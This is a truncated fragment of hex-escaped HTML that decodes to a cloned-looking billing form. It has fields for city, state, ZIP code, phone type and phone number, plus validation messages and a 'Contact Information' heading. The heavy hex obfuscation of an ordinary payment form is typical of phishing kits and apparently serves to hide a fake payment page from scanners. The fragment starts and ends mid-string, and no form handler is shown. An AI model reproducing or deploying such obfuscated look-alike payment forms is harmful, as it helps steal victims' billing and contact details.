6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x69\x74\x79\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x63\x69\x74\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x53\x74\x61\x74\x65\x28\x6F\x70\x74\x69\x6F\x6E\x61\x6C\x29\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x20\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x5A\x49\x50\x20\x63\x6F\x64\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x7A\x69\x70\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x63\x79\x6D\x6E\x31\x31\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x34\x30\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x20\x30\x20\x30\x20\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x6E\x61\x6D\x65\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x65\x72\x72\x6F\x72\x3D\x22\x22\x72\x65\x71\x75\x69\x72\x65\x64\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4F\x42\x49\x4C\x45\x3E\x4D\x6F\x62\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4F\x4D\x45\x3E\x48\x6F\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x4F\x52\x4B\x3E\x57\x6F\x72\x6B\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x74\x79\x70\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6C\x65\x66\x74\x3A\x2D\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x34\x33\x70\x78\x29\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x32\x33\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x30\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x61\x6C\x69\x6E\x67\x2D\x63\x6F\x64\x65\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x30\x20\x34\x70\x78\x20\x34\x70\x78\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x20\x34\x30\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x74\x65\x6C\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x34\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x